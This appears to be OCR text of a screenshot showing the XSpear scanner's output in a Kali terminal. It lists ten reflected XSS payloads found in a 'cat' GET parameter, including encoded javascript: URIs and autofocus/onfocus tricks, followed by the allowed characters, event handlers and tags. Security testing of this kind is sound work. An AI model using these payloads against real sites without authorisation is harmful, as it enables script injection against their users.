 1 2 3 4 8:11
kali@kali: ~/XSpear
File Actions Edit View Help
Screenshot taken
View image
| 14 | HIGH | XSS | GET | cat | <video/poster/onerror=alert(45)> | reflected HTML
5 XSS Code |
| 15 | HIGH | XSS | GET | cat | <a href="javascript&#0058;alert(45)">XSS</a> | reflected XSS
Code |
| 16 | HIGH | XSS | GET | cat | <select autofocus onfocus=alert(45)> | reflected onfo
cus XSS Code |
| 17 | HIGH | XSS | GET | cat | <a href="javascript&#0000058alert(45)">XSS</a> | reflected XSS
Code |
| 18 | HIGH | XSS | GET | cat | <input autofocus onfocus=alert(45)> | reflected onfo
cus XSS Code |
| 19 | HIGH | XSS | GET | cat | <a href="&#14; javascript:alert(45)">XSS</a> | reflected XSS
Code |
| 20 | HIGH | XSS | GET | cat | <keygen autofocus onfocus=alert(45)> | reflected onfo
cus XSS Code |
| 21 | HIGH | XSS | GET | cat | <a href="javascript&colon;alert(45)">XSS</a> | reflected XSS
Code |
| 22 | HIGH | XSS | GET | cat | <a href="javascript&#x003a;alert(45)">XSS</a> | reflected XSS
Code |
| 23 | HIGH | XSS | GET | cat | <textarea autofocus onfocus=alert(45)> | reflected onfo
cus XSS Code |
< Available Objects >
[cat] param
+ Available Special Char: ` ) ( ' \ { [ $ } ] :
+ Available Event Handler: "onactivate","onafterupdate","onabort","onafterprint","onbeforeactivate","onanimationst
art","onauxclick","onanimationcancel","onafterscriptexecute","onbeforeunload","onbeforecopy","onbeforedeactivate","
onbegin","onbeforecut","onbeforescriptexecute","onbeforeprint","onbeforepaste","onbeforeeditfocus","onbeforeupdate"
,"oncontextmenu","oncopy","oncellchange","onclick","oncontrolselect","oncanplaythrough","onbounce","onblur","onchan
ge","oncanplay","ondrag","ondragend","ondataavailable","ondragenter","ondragdrop","ondatasetchanged","ondblclick","
ondatasetcomplete","oncut","ondeactivate","ondragover","ondragstart","onend","ondragleave","onerrorupdate","onerror
","ondrop","onfocus","onfilterchange","onfinish","onhashchange","oninput","onkeydown","onkeyup","onkeypress","onhel
p","onfocusin","oninvalid","onlayoutcomplete","onfocusout","onmouseenter","onlosecapture","onmediacomplete","onmous
edown","onloadstart","onmediaerror","onmessage","onloadend","onloadstart","onload","onmovestart","onmousewheel","on
mousemove","onmouseup","onmouseout","onmoveend","onmouseleave","onmove","onoffline","onmouseover","onpause","onplay
","onoutofsync","onpointerenter","onplaying","onpointerleave","onpointerdown","ononline","onpaste","onpageshow","on
pointerover","onprogress","onrepeat","onpointerup","onpopstate","onpropertychange","onredo","onpointerout","onready
statechange","onpointermove","onundo","onunload","onwaiting","onwheel","whatthe=\"\"onload","onvolumechange","ontra
nsitionrun","onunhandledrejection","onpointerrawupdate","onurlflip"
+ Available HTML Tag: "object","img","meta","audio","embed","style","video","script","svg","iframe","applet","fram
e","frameset"